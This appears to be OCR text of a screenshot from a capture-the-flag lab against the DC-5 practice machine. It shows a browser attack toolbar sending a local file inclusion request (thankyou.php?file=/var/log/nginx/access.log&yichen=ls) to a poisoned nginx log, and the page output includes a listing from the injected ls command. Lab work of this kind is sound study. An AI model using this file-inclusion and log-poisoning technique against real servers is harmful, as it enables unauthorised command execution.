 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Contact
192.168.149.163/thankyou.php?file=/var/log/nginx/access.log&y php 搜索 JS
localhost R 正则 翻译 收藏夹 日常 信安 Wiki
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.149.163/thankyou.php?file=/var/log/nginx/access.log&yichen=ls
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
192.168.149.1 - - [14/Apr/2020:18:56:32 +1000] "GET /?1=about-us.php contact.php css faq.php footer.php images index.php solutions.php thankyou.php HTTP/1.1" 200
1718 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 192.168.149.1 - - [14/Apr/2020:18:57:12 +1000] "GET /thankyou.php?file=
/var/log/nginx/access.log&yichen=ls HTTP/1.1" 200 569 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 192.168.149.1 - - [14/Apr
/2020:18:57:25 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log&yichen=ls HTTP/1.1" 200 622 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0" 192.168.149.1 - - [14/Apr/2020:18:59:39 +1000] "GET /?1=about-us.php contact.php css faq.php footer.php images index.php
solutions.php thankyou.php HTTP/1.1" 200 1718 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 192.168.149.1 - - [14/Apr
/2020:18:59:49 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 615 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0" 192.168.149.1 - - [14/Apr/2020:19:00:04 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 631 "-" "Mozilla/5.0 (Windows NT 10.0;
WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 192.168.149.1 - - [14/Apr/2020:19:00:24 +1000] "GET about-us.php contact.php css faq.php footer.php images
index.php solutions.php thankyou.php HTTP/1.1" 400 172 "-" "-" 192.168.149.1 - - [14/Apr/2020:19:00:37 +1000] "GET /thankyou.php?file=/var/log/nginx
/access.log?yichen=ls HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"
完成 pr